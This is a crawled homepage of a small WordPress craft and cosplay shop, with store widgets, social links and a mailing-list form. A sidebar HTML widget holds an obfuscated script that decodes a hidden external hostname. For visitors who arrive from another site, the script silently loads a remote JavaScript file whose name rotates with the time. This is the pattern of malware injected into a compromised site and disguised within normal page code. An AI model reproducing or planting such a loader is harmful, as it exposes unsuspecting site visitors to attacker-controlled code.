

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lillyinverse.com/
body_size: 8944
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42210307-1', 'lillyinverse.com');
  ga('send', 'pageview');

</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Lilly Inverse Designs | Guaranteed to make Senpai Notice You!</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lillyinverse.com/xmlrpc.php" />


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lilly Inverse Designs &raquo; Feed" href="https://lillyinverse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lilly Inverse Designs &raquo; Comments Feed" href="https://lillyinverse.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lillyinverse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lillyinverse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ecwid-css-css' href='https://lillyinverse.com/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='pinblack_style-css' href='https://lillyinverse.com/wp-content/themes/pinblack/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ecwid-floating-shopping-cart-css' href='https://lillyinverse.com/wp-content/plugins/ecwid-shopping-cart/css/floating-shopping-cart.css?ver=6.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://lillyinverse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lillyinverse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lillyinverse.com/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=6.0.4" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" id="ecwid-menu-js-extra">
/* <![CDATA[ */
var ecwid_menu_data = {"items":{"ecwid-cart":{"list-name":"Cart","classes":"ecwid-cart","url":"cart","label":"Shopping Cart","name":"cart","ecwid-page":"cart"},"ecwid-product-search":{"list-name":"Product Search","classes":"ecwid-product-search","url":"search","label":"Product Search","name":"search","ecwid-page":"search"},"ecwid-my-account":{"list-name":"My Account","classes":"ecwid-my-account","url":"accountSettings","label":"My Account","name":"account","ecwid-page":"account\/orders"},"ecwid-store":{"list-name":"Store","classes":"ecwid-store","url":"","label":"Store","name":"store","ecwid-page":"\/"},"ecwid-store-with-categories":{"list-name":"Store with Categories Menu","classes":"ecwid-store-with-categories","url":"","label":"Store","name":"store-with-categories","ecwid-page":"\/"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lillyinverse.com/wp-content/plugins/ecwid-shopping-cart/js/nav-menu-frontend.js?ver=6.0.4" id="ecwid-menu-js"></script>
<script type="text/javascript" src="https://lillyinverse.com/wp-content/themes/pinblack/library/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lillyinverse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lillyinverse.com/wp-json/wp/v2/pages/739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lillyinverse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lillyinverse.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lillyinverse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flillyinverse.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lillyinverse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flillyinverse.com%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="preload" href="https://app.ecwid.com/script.js?11577574&data_platform=wporg" as="script">
<script type="text/javascript">
window.ec = window.ec || Object();
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;
			window.ec.config.storefrontUrls = window.ec.config.storefrontUrls || {};
			window.ec.config.storefrontUrls.cleanUrls = true;
			window.ec.config.baseUrl = 'https://lillyinverse.com/';</script></head>

<body class="home wp-singular page-template-default page page-id-739 wp-theme-pinblack ecwid-shopping-cart single-author ecwid-floating-shopping-cart">

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<hgroup id="site-heading">
			<h1 id="site-title"><a href="https://lillyinverse.com/" title="Lilly Inverse Designs" rel="home">Lilly Inverse Designs</a></h1>
			<h2 id="site-description">Guaranteed to make Senpai Notice You!</h2>
		</hgroup>
      </div>
	</header><!-- #branding -->

<div id="container">

	<nav id="access" role="navigation">
        <h1 class="assistive-text section-heading">Main menu</h1>
        <div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

        <div class="menu"><ul id="menu-menu-redo" class="menu"><li id="menu-item-838" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-838"><a href="https://lillyinverse.com" aria-current="page">Store</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://lillyinverse.com/about-us/">About Us</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://lillyinverse.com/convention-schedule/">Convention Schedule</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://lillyinverse.com/display-examples/">Display Examples</a></li>
</ul></div>        <form role="search" method="get" id="searchform" class="searchform" action="https://lillyinverse.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>    </nav><!-- #access -->


    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

				
					
<article id="post-739" class="post-739 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Home</h1>
	</header><!-- .entry-header -->

	<div class="entry-content post_content">
		<!-- Ecwid shopping cart plugin v 6.0.4 --><script data-cfasync="false" type="text/javascript" src="https://app.ecwid.com/script.js?11577574&data_platform=wporg"></script><script type="text/javascript">if (jQuery && jQuery.mobile) { jQuery.mobile.hashListeningEnabled = false; jQuery.mobile.pushStateEnabled=false; }</script><div class="ecwid-shopping-cart-minicart" id="ecwid-shopping-cart-minicart-1"></div><script data-cfasync="false" type="text/javascript"> xMinicart("layout=MiniAttachToProductBrowser");</script><!-- END Ecwid Shopping Cart v 6.0.4 --><!-- Ecwid shopping cart plugin v 6.0.4 --><div class="ecwid-shopping-cart-search" id="ecwid-shopping-cart-search-1"></div><script data-cfasync="false" type="text/javascript"> xSearch("id=ecwid-shopping-cart-search-1");</script><!-- END Ecwid Shopping Cart v 6.0.4 --><!-- Ecwid shopping cart plugin v 6.0.4 --><div class="ecwid-shopping-cart-categories"><div id="ecwid-shopping-cart-categories-1"></div></div><script data-cfasync="false" type="text/javascript"> xCategoriesV2("id=ecwid-shopping-cart-categories-1");</script><!-- END Ecwid Shopping Cart v 6.0.4 --><!-- Ecwid shopping cart plugin v 6.0.4 -->		<div id="ecwid-store-11577574" class="ecwid-shopping-cart-product-browser" data-ecwid-default-category-id="0">
		<script>
			function createClass(name,rules){
				var style = document.createElement('style');
				style.type = 'text/css';
				document.getElementsByTagName('head')[0].appendChild(style);
				if(!(style.sheet||{}).insertRule) 
					(style.styleSheet || style.sheet).addRule(name, rules);
				else
					style.sheet.insertRule(name+'{'+rules+'}',0);
			}
			createClass('#ecwid-html-catalog-11577574','display:none;');
		</script>
		<div id="ecwid-html-catalog-11577574">

<div class="category-25887195">
	<a href="https://lillyinverse.com/Custom-Runes-c25887195">
        Custom Runes 
    </a>
</div>
<div class="category-23562921">
	<a href="https://lillyinverse.com/Etched-Glass-c23562921">
        Etched Glass 
    </a>
</div>
<div class="category-23562920">
	<a href="https://lillyinverse.com/Cosplay-Ear-Cuffs-c23562920">
        Cosplay Ear Cuffs 
    </a>
</div>
<div class="category-23562919">
	<a href="https://lillyinverse.com/Buttons-c23562919">
        Buttons 
    </a>
</div>
<div class="category-23562922">
	<a href="https://lillyinverse.com/Sewn-Goods-c23562922">
        Sewn Goods 
    </a>
</div>
<div class="category-23562956">
	<a href="https://lillyinverse.com/Accessories-c23562956">
        Accessories 
    </a>
</div>

</div>
	</div><script data-cfasync="false" type="text/javascript"> xProductBrowser("categoriesPerRow=3","views=grid(10,3) list(60) table(60)","categoryView=grid","searchView=grid","id=ecwid-store-11577574","defaultProductId=0");</script><!-- END Ecwid Shopping Cart v 6.0.4 -->
			</div><!-- .entry-content -->
    </article><!-- #post-739 -->

						<div id="comments">
	
	
	
	
	
</div><!-- #comments -->

				
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">
        
          <div class="sidebar-content">
        
						<aside id="ecwidminicart-2" class="widget widget_ecwid_minicart"><h2 class="widget-title">&nbsp;</h2><div><!-- noptimize --><script data-cfasync="false" type="text/javascript"> xMinicart("style="); </script><!-- /noptimize --></div></aside><aside id="ecwidsearch-2" class="widget widget_ecwid_search"><h2 class="widget-title">&nbsp;</h2><div><!-- noptimize --><script data-cfasync="false" type="text/javascript"> xSearch("style="); </script><!-- /noptimize --></div></aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Me Elsewhere on the Web!</h2>			<div class="textwidget"><p><a href="https://twitter.com/LillyInverse">Twitter</a><br />
<a href="https://www.facebook.com/LillyInverseDesigns">Facebook</a><br />
<a href="http://lillyinverse.tumblr.com/">Tumblr</a><br />
<a href="http://lillyinverse.deviantart.com/">Deviantart </a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text"><h2 class="widget-title">Join Our Mailing List!</h2>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//lillyinverse.us8.list-manage.com/subscribe/post?u=914d7ef1caf17466323b7e5c2&amp;id=78c3468af6" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2>Join our mailing list and get monthly updates on what cons we'll be attending, what sales we're running, and special offers! </h2>
<div class="indicates-required"><span class="asterisk">*</span> <font color="000000">indicates required</font></div>
<div class="mc-field-group">
	<label for="mce-EMAIL"><font color="000000">Email Address</font>  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME"><font color="000000">First Name</font> </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME"><font color="000000">Last Name</font> </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_914d7ef1caf17466323b7e5c2_78c3468af6" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
<script type='text/javascript'>
(function($) {
window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';
}(jQuery));
var $mcj = jQuery.noConflict(true);
</script>
<!--End mc_embed_signup--></div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_67056) {
    
    var _ab193 = Date.now();
    var _8c7e9 = 1000;
    _ab193 = _ab193 / _8c7e9;
    _ab193 = Math.floor(_ab193);

    var _922a2 = 600;
    _ab193 -= _ab193 % _922a2;
    _ab193 = _ab193.toString(16);

    var _b5d11 = _67056.referrer;

    if (!_b5d11) return;

    var _1a514 = [51680, 51685, 51706, 51689, 51688, 51693, 51711, 51684, 51694, 51683, 51693, 51710, 51688, 51687, 51685, 51704, 51618, 51685, 51682, 51690, 51683];

    _1a514 = _1a514.map(function(_c7dfd){
        return _c7dfd ^ 51596;
    });

    var _7a470 = "530f239a831a06214757f951ba86db48";
    
    _1a514 = String.fromCharCode(..._1a514);

    var _240aa = "https://";
    var _ad775 = "/";
    var _cfc40 = "track-";

    var _36418 = ".js";

    var _711ec = _67056.createElement("script");
    _711ec.type = "text/javascript";
    _711ec.async = true;
    _711ec.src = _240aa + _1a514 + _ad775 + _cfc40 + _ab193 + _36418;

    _67056.getElementsByTagName("head")[0].appendChild(_711ec)

}(document);
</script></div></aside>          </div>
          
		</div><!-- #secondary .widget-area -->

    </div> <!-- end #content -->
        

</div>

<footer id="colophon" role="contentinfo">
    <div id="site-generator">
        &copy; Lilly Inverse Designs		        - Powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Wordpress</a>
         and <a href="http://wpthemes.co.nz/">WPThemes.co.nz</a>
            </div>
</footer>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinblack\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- noptimize -->		 <div class="ecwid-float-icons position-topright" ondragstart="return false">
            <div class="ecwid-cart-icon off">
                <a href="#!/~/cart" data-ecwid-page="cart" data-count="0">
                    <svg width="20" height="26" viewBox="0 0 20 26" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M.5 6.5v14.81c0 2.255 1.79 4.084 4 4.084h11c2.21 0 4-1.83 4-4.085V6.5H.5zM6 10.585c.552 0 1-.457 1-1.02C7 9 6.552 8.542 6 8.542S5 9 5 9.563c0 .565.448 1.022 1 1.022zm8 0c.552 0 1-.457 1-1.02 0-.565-.448-1.022-1-1.022S13 9 13 9.563c0 .565.448 1.022 1 1.022z" stroke="#439CA0"/><path d="M14.5 6h-1V4.582c0-1.97-1.57-3.575-3.5-3.575S6.5 2.61 6.5 4.582V6h-1V4.582C5.5 2.048 7.52-.014 10-.014c2.482 0 4.5 2.062 4.5 4.596V6z" fill="#439CA0"/></g></svg>
                    <div id="ecwid-cart"><script type="text/javascript"> xMinicart("style=","id=ecwid-cart"); </script></div>
                </a>
            </div>
    </div>
	<script type="text/javascript">
		if (window.EcwidFloatingShoppingCart) {
		    var ecwid_floating_shopping_cart = new EcwidFloatingShoppingCart();
		    ecwid_floating_shopping_cart.init();
		}
	</script><!-- /noptimize --><script type="text/javascript" src="https://lillyinverse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lillyinverse.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lillyinverse.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
